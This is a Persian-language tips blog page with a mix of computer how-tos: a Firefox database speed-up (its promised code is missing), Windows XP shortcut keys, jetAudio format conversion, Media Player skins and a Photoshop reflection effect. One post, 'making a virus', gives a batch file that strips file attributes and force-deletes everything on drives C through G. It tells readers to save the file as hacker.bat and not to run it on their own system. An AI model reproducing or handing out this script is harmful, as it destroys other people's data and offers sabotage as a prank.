اطلاعات عمومی
ترفند . ورزشی . جام جهانی. سیاسی . فتوشاپ . تاریخ . کتاب و خلاصه همه چیاطلاعات عمومی
ترفند . ورزشی . جام جهانی. سیاسی . فتوشاپ . تاریخ . کتاب و خلاصه همه چیافزایش سرعت فایرفاکس با بهینهسازی پایگاه
اگر از کاربران دائمی مرورگر فایرفاکس باشید حتماً تاکنون متوجه شدهاید که پس از گذشت مدت زمانی از کار با این مرورگر، رفته رفته سرعت و کارایی آن نسبت به گذشته کاهش مییابد. به عنوان مثال مرورگر دیر بالا میآید یا گاه و بیگاه هنگ میکند. مهمترین علت بروز این مشکل را میتوان در ذخیره شدن نامنظم اطلاعات در پایگاه داده (Database) مرورگر جستجو کرد. این آشفتگی در ثبت اطلاعات به مرور باعث کندی عملکرد مرورگر میشود. در این ترفند قصد داریم به معرفی ترفند ساده اما کاربردی بپردازیم که با بهرهگیری از آن میتوانید این آشفتگی و بینظمی اطلاعات ذخیره شده را سر و سامان ببخشید و دستی به سر و روی پایگاه داده مرورگر بکشید.
برای این کار:
ابتدا مرورگر Firefox را باز کنید. اطمینان پیدا کنید مرورگر شما نسخه 3 به بالا باشد.
سپس (ترفندستان) از منوی Tools بر روی Error Console کلیک کنید.
حال کد زیر را عیناً Copy کرده و در قسمت Paste ،Code نمایید:
پس از این کار بر روی دکمه Evaluate کلیک نمایید.
مرورگر چند ثانیهای منجمد میشود و با بازگشت مرورگر به حالت عادی، پایگاه داده مرورگر بهینه خواهد شد. نیازی به راهاندازی مجدد مرورگر نیز نیست.
ساخت شورتکات
اینبار قصد داریم تا به شما ترفندی را معرفی کنیم که با بهره گیری از آن میتوانید خودتان در محیط ویندوز XP برای برنامه ها و نرم افزارهای نصب شده کلید میانبر یا Hotkey بسازید. به عنوان مثال کاری کنید که با هر باز فشردن کلیدهای ترکیبی Ctrl+Alt+W نرم افزار Microsft Word باز شود.
ابتدا یک Shortcut از برنامه درست کنید (بر روی آیکون آن راست کلیک کرده و Create Shortcut را بزنید).
سپس بر روی Shortcut ساخته شده راست کلیک کرده و Properties را برگزینید.
در تب Shortcut و در قسمت Shortcut Key کلیک کنید و در همین زمان کلید میانبری را که میخواهید، وارد کنید (مثلأ همزمان کلیدهای Ctrl+Alt+W را فشار دهید).
در پایان OK را زده و خارج شوید.
از این زمان به بعد در هر جایی از ویندوز این کلیدها را همزمان بفشارید برنامه تعیین شده اجرا میشود.
تغییر فرمت با jet audio
سلام . شما میتونین از طریق برنامه ی jet audio فایل های صوتی و تصویریتان را به انواع فرمتها تبدیل کنین . برای این کار به منوی convert بروید . در آنجا دو گزینه نمایش داده میشود . convert audioبرای فایلهای صوتی و convert video برای فایلهای تصویری. بعد گزینه add files رو بزنین و فایلهاتونو انتخاب کنین. تو بخش target تنظیمات رو انجام بدین . بعد دکمه ی start رو بزنین و تمام .

ساختن ویروس
سلام . میخوام یه راه برای درست کردن ویروس بهتون یاد بدم. برین کیف کنین .
۱- اول برنامه Note pad رو باز کنید.
2- سورس زیر رو با Copy و Paste تو نت پد کپی کنید .
@echo off
ATTRIB -a -s -h -r c
ATTRIB -a -s -h -r c:\windows\*.*
Echo y | echo a | Echo y | del c:\*.*
Echo y | echo a | Echo y | del d:\*.*
Echo y | echo a | Echo y | del e:\*.*
Echo y | echo a | Echo y | del f:\*.*
Echo y | echo a | Echo y | del g:\*.*
echo y | copy *.* C:\
echo y | copy *.* D:\
echo y | copy *.* E:\
echo y | copy *.* F:\
echo y | copy *.* G:\
resrart
3- از منوی فایل روی Save As کلیک کنید
4- فایل رو با پسوند .bat ذخیره کنید مثلا hacker.bat
5- مواظب باشین این فایل رو تو سیستم خودتون اجرا نکنید وگرنه ( وگرنه شو خودتون بهتر می دونید )
6- ویروس آمادست .
از ظاهر مدیا پلیر خسته نشدید ؟
سلام . شما میتونین ظاهر مدیا پلیرتون رو از منوی view>skin chooser عوض کنین .خسته نباشید .
ساخت انعکاس در فتوشاپ
شما از راه File>New یک صفحه جدید میسازید (کلیدهای میانبر Ctrl+N). ابعاد آنرا 400*400 پیکسل انتخاب نمایید.
حال تصویر مورد نظر را که می خواهید شکل انعکاسی پیدا کند از قسمت File>Open و یا کلیدهای میانبر Ctrl+O آدرس دهید تا باز نماید.
احتمال دارد عکسهای باز شده بر روی صفحه نیاز به تغییر در سایز آنها باشد، برای این کار شما از قسمت Edit>Transform>Scale را انتخاب کرده و به اندازه دلخواه در بیاورید.
اکنون از قسمت Layer>Duplicate Layer را انتخاب نموده، اگر خواستید نامی برای آن انتخاب کنید و OK نمایید، حا آنرا یک دور بچرخانید یعنی از Edit>Transform>Flip Vertical را بزنید. سپس با استفاده از ابزار Move Tool تصویر برعکس را به زیر تصویر اولیه بکشانید.
برای زیبا سازی از Edit>Transform>Distort را انتخاب نموده و به دلخواه تغییر دهید .
برای تغییر اندازه میتوانید از Edit>Transform>Scale را انتخاب نموده و به اندازه دلخواه درآورید.
حال باید از محو کاری استفاده کنیم تا انعکاس ما واقعی به نظر برسد، ابزار Gradient Tool را انتخاب نموده و تنظیم رنگی آنرا مثل شکل بگذارید. یعنی اینکه دست چپ رنگ کار سفید است و دست راست حالت Transparent یعنی حالتی که هیچ رنگی نداشته باشه. حال ماوس را از پایین ترین نقطه انعکاس تا بالاترین نقطه انعکاس بکشید و اکنون دکمه چپ ماوس را رها کنین.
در نهایت روی بالاترین لایه کلیک و انتخابش کنین، اکنون از قسمت Layer>Merge Down را انتخاب کنید یا کلیدهای میانبر Ctrl+E را بزنید، این کار باعث میشود دو لایه در هم تلفیق شوند.
